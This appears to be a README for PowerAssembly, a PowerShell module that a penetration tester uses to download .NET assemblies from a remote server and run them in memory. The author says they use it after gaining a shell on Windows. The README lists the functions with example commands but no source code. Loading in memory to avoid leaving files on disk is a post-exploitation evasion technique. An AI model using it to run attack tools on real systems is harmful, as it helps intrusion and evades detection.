Map in current PowerShell Instance Memory .NET Assemblies from remote web server.
When Assembly is mapped, you can invoke it's main with a command line argument.
The advantage of this technique is to avoid having assemblies written on disk. Everything happens in memory.
I'm using this script during my penetration tests / labs right after getting an initial shell on Windows to load other .NET Tools (Ex: ShapHound, ShapUp etc..)
You can use this code whether as a PowerShell Module or Classic Script.
Choose an existing PowerShell Module Folder (see echo $env:PSModulePath)
Create a folder called PowerAssembly and place the PowerAssembly.psm1 module inside of this new folder.
Open a new PowerShell Window and enter Import-Module PowerAssembly
The module is now ready for use with available functions:
- Get-MappedAssembliesList
- Invoke-Assembly
- Get-RemoteAssembly
You can for example copy / paste the whole PowerAssembly.psm1 code in a new Powershell Window and enjoy offered functionalities.
Retrieve a .NET Assembly hosted in a remote web server.
URI must be a valid .NET Assembly file otherwise this function will raise an error.
Example:
Get-RemoteAssembly -RemoteAddress http://127.0.0.1/MyAssembly.exe
or simply
Get-RemoteAssembly http://127.0.0.1/MyAssembly.exe
Return the list of successfully mapped assemblies with its index number. Index is important to define which assembly to invoke using Invoke-Assembly function.
Get-MappedAssembliesList
Invoke the main function of a target mapped assembly (defined by its index, see Get-MappedAssembliesList)
Example:
Invoke-Assembly -mappedIndex 1 -argumentLine "Arg1 Arg2 Arg3"
Notice: Index 0 = 1